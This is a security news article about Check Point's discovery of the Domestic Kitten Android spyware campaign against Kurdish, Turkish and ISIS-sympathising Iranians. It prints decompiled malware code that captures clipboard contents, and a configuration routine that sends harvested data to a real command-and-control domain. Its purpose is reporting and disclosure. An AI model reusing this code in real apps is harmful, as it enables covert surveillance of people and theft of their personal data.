# Domestic Kitten APT Operates in Silence Since 2016

bleepingcomputer.com/news/security/domestic-kitten-apt-operates-in-silence-since-2016/

Ionut Ilascu

By
Ionut Ilascu

- September 7, 2018
- 10:46 AM
- 1

An extensive surveillance operation targets specific groups of individuals with malicious mobile apps that collect sensitive information on the device along with surrounding voice recordings.

Researchers with CheckPoint discovered the attack and named it Domestic Kitten. The targets are Kurdish and Turkish natives, and ISIS supporters, all Iranian citizens.

The data collected by Domestic Kitten from compromised phones includes a wealth of information, as detailed below:

- contact lists
- call records
- text and multimedia messages
- browser history and bookmarks
- geographical location
- photos
- recordings of nearby conversations
- list of installed apps- clipboard content
- data on external storage

```
private TimerTask doScanClip = new TimerTask()
{
  public void run()
  {
    try
    {
      Object localObject = (ClipboardManager)AMService.this.getSystemService("clipboard");
      if (((ClipboardManager)localObject).hasText())
      {
        localObject = ((ClipboardManager)localObject).getText();
        int i = ((CharSequence)localObject).length();
        if ((AMService.this.mPrevClipSize != i) && (i != 0))
        {
          if (i > 30) {}
          for (localObject = ((CharSequence)localObject).subSequence(0, 30).toString();; localObject = ((CharSequence)localObject).toString())
          {
            AMService.this.mPrevClipSize = i;
            AMService.this.insertLog(Utils.getClipboardLog((String)localObject), "doScanClip");
            return;
          }
        }
      }
      return;
    }
    catch (Exception localException) {}
  }
};
```

Malicious code steals clipboard content

## The operation may be active since 2016

The threat actor uses three mobile applications that are of interest to the potential victims: a wallpaper changer, an app purporting to offer news updates from ANF (a legitimate Kurdish news website), and a fake version of the Vidogram messaging app.

The wallpaper changer is designed to lure victims by offering them ISIS-related pictures to set as the screen background.Wallpaper changer app

The certificate used for signing all three apps, a requirement installing them on an Android device, was issued in 2016. This suggests that the campaign escaped detection for two years.

To exfiltrate data from a compromised device the apps use HTTP POST requests to the command and control (C2) server available at newly registered domains.

One of the apps also contacts a website (firmwaresystemupdate[.]com) that resolved to an Iranian IP address initially but changed to a Russian address.```java
public Settings(Context paramContext)
{
  this.amPreferences = paramContext.getSharedPreferences("com.andriod.browser.AMService", 0);
  this.userName = readStr("UserName");
  if (this.userName == "None") {
    save("UserName", "daeshsh");
  }
  this.serverAddress = readStr("ServerAddress");
  if (this.serverAddress == "None") {
    save("ServerAddress", "http://www.firmwaresystemupdate.com/mmh");
  }
  this.backupAddress = readStr("BackupAddress");
  if (this.backupAddress == "None") {
    save("BackupAddress", "http://www.firmwaresystemupdate.com/mmh");
  }
  this.hiddenNumber = readStr("HiddenNumber");
  save("Media Busy", false);
  save("Get File", false);
  save("Delete File", false);
  refresh();
}
```

All data delivered to the C2 is encrypted with the AES algorithm and can be decrypted with a device ID the attacker creates for each victim.

## Domestic Kitten Makes Thousands of Collateral Victims

CheckPoint's analysis shows that 240 users have fallen victim to operation Domestic Kitten. More than 97% of them are Iranians, the rest being victims in Afghanistan, Iraq and Great Britain.

However, due to the comprehensive nature of the surveillance of the campaign, private information of thousands of individuals has been compromised.

They are not necessarily the object of the surveillance, but collateral victims whose details were leaked from contact lists or conversations with the targets.

## Clues point to state-backed Iranian APT

In a report shared with BleepingComputer, the researchers say that the operator of Domestic Kitten remains unconfirmed, but based on the political conditions in the region they believe Iranian government entities are behind it.

"Indeed, these surveillance programs are used against individuals and groups that could pose a threat to the stability of the Iranian regime. These could include internal dissidents and opposition forces, as well as ISIS advocates and the Kurdish minority settled mainly in Western Iran," CheckPoint explains.

They say that the nature of the targets, the apps and the attack infrastructure are clues that support the theory of an Iranian origin.## Related Articles:

[Hackers target Russian govt with fake Windows updates pushing RATs]

[Chinese 'Space Pirates' are hacking Russian aerospace firms]

[Bitter cyberspies target South Asian govts with new malware]

[Hackers are now hiding malware in Windows Event Logs]

[Google: Chinese state hackers keep targeting Russian govt agencies]

APT

Ionut Ilascu

Ionut Ilascu is a technology writer with a focus on all things cybersecurity. The topics he writes about include malware, vulnerabilities, exploits and security defenses, as well as research and innovation in information security. His work has been published by Bitdefender, Netgear, The Security Ledger and Softpedia.

- Previous Article
- Next Article

## Comments

Exnor - 3 years ago

Oh c'mon.... of you like ISIS-related pictures you kinda deserve this malware....

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

## You may also like: